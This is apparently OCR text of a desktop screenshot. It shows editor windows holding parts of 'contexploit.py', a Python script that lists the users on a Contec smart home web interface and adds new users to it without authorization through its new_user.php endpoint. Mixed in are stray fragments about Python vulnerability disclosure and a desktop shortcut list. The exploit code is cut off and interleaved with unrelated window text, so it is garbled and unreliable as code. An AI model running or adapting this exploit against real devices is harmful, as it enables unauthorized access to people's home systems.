 File Edit View Go
DEVICES
File System
60 GB Volume
68 GB Volume
PLACES
user
Trash
contexploit/contex
Python Softwar
*untitled - Gean
File Edit Search View Document Project Build Tools Help
New Open Save Save All Copy Paste Undo Redo Find Find and Replace
java_error_in_studio_1548.log Sensor.py untitled
78 sys.exit()
79 r = requests.get(url + """/content/new_user.php?user_name="""+
80 r.status_code
81 r.raise_for_status()
82 if r.ok:
83 print(colour.greenn+"""\nSuccessfully added new users"""+
84 print("""\n    username   : """+colour.greenn+args.user+
85 print("""    password   : """+colour.greenn+args.password+
86 print("""    login page : """+colour.redd+args.target+"""/
87 print("""\nopen that URL and login with those credentials
88 sys.exit()
89 else:
90 print(colour.redd+'\nFailed to add new users, it looks lik
91 sys.exit()
92
93 except requests.exceptions.RequestException:
94 print(colour.redd+'\nFailed to add new users, it looks like yo
95 sys.exit()
96 except(KeyboardInterrupt):
97 print(colour.redd+"Killing Process"+colour.white)
98 sys.exit()
99 else:
100 print(colour.redd+'\nError : some arguments is missing'+colour.whi
101 sys.exit()
line: 12 / 101 col: 0 sel: 0 INS TAB MOD mode: LF encoding: UTF-8 filetype: None scope:
Python code. If you can already execute Python code, there are far worse things you can
a use-after-free or an interpreter crash.
Private disclosure preferred
Issue #7673 is a security vulnerability that affect an obscure corner of the standard library but it
priate to disclose privately, because the APIs that it affects are ones designed to handle untrusted data,
something that an attacker could plausibly get a Python program to consume with the expectation that
user@debian: ~
GNU nano 2.7.4 File: main.py Modified
def true_ipv4(ip):
ip = args.target
match = re.match("^(\d{0,3})\.(\d{0,3})\.(\d{0,3})\.(\d{0,3})$", args.target)
if not match: return False
quad = []
for number in match.groups(): quad.append(int(number))
if quad[0] < 1: return False
for number in quad:
if number > 255 or number < 0: return False
return True
def usage_msg(name=None):
return '''python contexploit.py -t http://<ip>:<port> --list-user'''
opts = argparse.ArgumentParser(description="Contec smart home Unauthorized Users Added. (Affected version : 4.1$
opts.add_argument('-v', '--version', action="version", version="v1.0",
help="Show version and exit")
opts.add_argument('-t', '--target', dest="target", action="store", default=False,
help="Target address (e.g. http://<ip>:<port>)", required=True)
opts.add_argument('-l', '--list-user', dest="list", action="store_true",
help="Grap all user list on the web server")
opts.add_argument('-u', '--new-user', dest="user", action="store", default=False,
help="New username")
opts.add_argument('-p', '--new-password', dest="password", action="store", default=False,
help="New password")
args = opts.parse_args()
if __name__ == '__main__':
correct_port = "9000"
url = args.target
sub_link1 = args.user
sub_link2 = args.password
header = {'User-Agent': 'Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0$
if args.target and args.list:
print(colour.greenn+"Trying to get the user list..."+colour.white)
time.sleep(2)
try:
if args.target and correct_port in args.target:
req = requests.get(url + '/content/user.php', headers=header, timeout=10)
req.raise_for_status()
soup = BeautifulSoup(req.content, "html.parser")
debian
0h 38m 3s
6G / 3.64G
0B / 0B
2M / 1.82G
2%
SHORTCUT KEYS
Alt + F2 Run Dialog
Alt + F3 Alt Menu
Super Main Menu
Super + Tab Client Menu
Super + t Terminal
Super + f File Manager
Editor
Super + m Media Player
Super + w Web Browser
Super + h Task Manager
Super + l Lock Screen
Super + v Volume Control
Super + x Logout
PrtSc Screenshot